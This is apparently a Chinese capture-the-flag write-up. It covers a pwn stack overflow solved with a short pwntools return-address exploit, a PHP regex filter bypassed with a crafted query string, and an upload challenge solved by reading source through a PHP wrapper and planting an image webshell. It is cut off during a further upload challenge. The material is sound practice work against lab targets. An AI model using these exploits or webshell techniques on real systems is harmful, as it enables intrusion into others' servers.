看一下是几位的 ida64打开,在catflag函数里可以看到调用了system函数,存在栈溢出
ida64打开,在catflag函数里可以看到调用了system函数,存在栈溢出
 地址应该是0x4006C7
地址应该是0x4006C7 在main函数里,调用read函数,
在main函数里,调用read函数, ,双击buf查看一下是否有栈溢出
,双击buf查看一下是否有栈溢出 写exp
写exp
from pwn import*
r=remote('172.16.17.201',50146)
r.sendline(b'a'*72+p64(0x4006C7))
print(r.recvall())

web
熟悉的正则
开启环境后我们得到了一段php代码,ai解析
通过get传参,传入参数a和b,然后a和b拼接成一个赋值给变量$g
然后用正则表达式匹配$g是否含有那些敏感词,如果含有就将$g赋值给$key
这里第二次运用正则表达式匹配$key中是否含有.. 或者flag 如果含有就die()结束程序,并输出“不行不行,再好好看看!”
如果没有,就将$b赋值给$gg,第三次正则表达式匹配$gg中是否含有.php
正则表达式
/\\|\056\160\150\x70/i:
\:匹配反斜杠。
\056:八进制表示的.。
\160:八进制表示的p。
\150:八进制表示的h。
\x70:十六进制表示的p。
/i:不区分大小写
如果含有就进入if,就将$gg的字符串反转后赋值给$ggg
再使用substr()函数去截取$ggg从第8个字符开始的4个字符(即第9~12)
substr(strings|express,m,[n])
strings|express :被截取的字符串或字符串表达式
m 从第m个字符开始截取
n 截取后字符串长度为n
然后将参数a进行base64解码,再与$hhh拼接起来,然后作为文件路径进行include操作
这里看到有一个注释,提示我们看看flag.php,所以我们最后进行include操作的文件路径是include.php
由于最后a进行了base64解码,所以我们将flag进行加密,将加密后的结果传入a,这样就得到了文件路径的前半部分。
那么我们还需要将.php传入$hhh,注意这里不仅仅只是反过来后有一个.php,在反过来前也得有.php才能进入if语句,所以我们传入
?a=ZmxhZw==&b=|.php.1234567a

给学校来点好图
开启环境 
题目有提示 所以搜索一下爬虫协议
所以搜索一下爬虫协议
robots协议也称爬虫协议、爬虫规则等,是指网站可建立一个robots.txt文件来告诉搜索引擎哪些页面可以抓取,哪些页面不能抓取,而搜索引擎则通过读取robots.txt文件来识别这个页面是否允许被抓取。
我们可以知道爬虫协议是网站建立一个robots.txt所以我们去扫描一下网站的目录,
dirsearch -u http://172.16.17.201:50134/
确实有robots.txt所以我们访问这个文件  这里有一个提示,那又去访问一下include.php
这里有一个提示,那又去访问一下include.php
这里可以用php伪协议 得到了一段base64编码

解出的是文件上传的源码
<?php
$target_dir = "images/";
if (!file_exists($target_dir)) {
mkdir($target_dir, 0777, true);
}
if (isset($_FILES['image']) && $_FILES['image']['name'] != "") {
$image = basename($_FILES['image']['name']);
$ext = strtolower(pathinfo($image, PATHINFO_EXTENSION));
$allowed_extensions = ["jpg", "jpeg", "png", "gif"];
$allowed_mime_types = ["image/jpeg", "image/png", "image/gif"];
if (!in_array($ext, $allowed_extensions)) {
header("Location: index.php?message=非法文件扩展名");
exit();
}
$finfo = finfo_open(FILEINFO_MIME_TYPE);
$mime_type = finfo_file($finfo, $_FILES['image']['tmp_name']);
finfo_close($finfo);
if (!in_array($mime_type, $allowed_mime_types)) {
header("Location: index.php?message=非法文件内容");
exit();
}
$filename_without_ext = pathinfo($image, PATHINFO_FILENAME);
$md5_prefix = md5($filename_without_ext);
$new_filename = $md5_prefix . '.' . $ext;
$uploadDirectory = $target_dir . $new_filename;
if (move_uploaded_file($_FILES['image']['tmp_name'], $uploadDirectory)) {
header("Location: index.php?message=文件上传成功!目录是:" . urlencode($uploadDirectory));
exit();
} else {
header("Location: index.php?message=文件上传失败");
exit();
}
} else {
header("Location: index.php?message=未选择文件");
exit();
}
?>
这是一个白名单,只允许上传图片类型的文件或者mime类型的图片
所以上传一个图片马
 上传成功后去访问这个图片马,我们上传的木马是post传参的,所以我们用post传参去访问这个图片的phpinfo
上传成功后去访问这个图片马,我们上传的木马是post传参的,所以我们用post传参去访问这个图片的phpinfo
快来传马
开启环境是一个文件上传,根据题目需要上传一个木马,这里我们就看一下源码(那个附件)
<?php
if (isset($_POST['Upload'])) {
$upload_dir = "uploads/";
if (!is_dir($upload_dir)) {
mkdir($upload_dir, 0777, true);
}
$file_name = basename($_FILES['uploaded']['name']);
$file_tmp_path = $_FILES['uploaded']['tmp_name'];
$file_ext = strtolower(pathinfo($file_name, PATHINFO_EXTENSION));
$target_path = $upload_dir . $file_name;
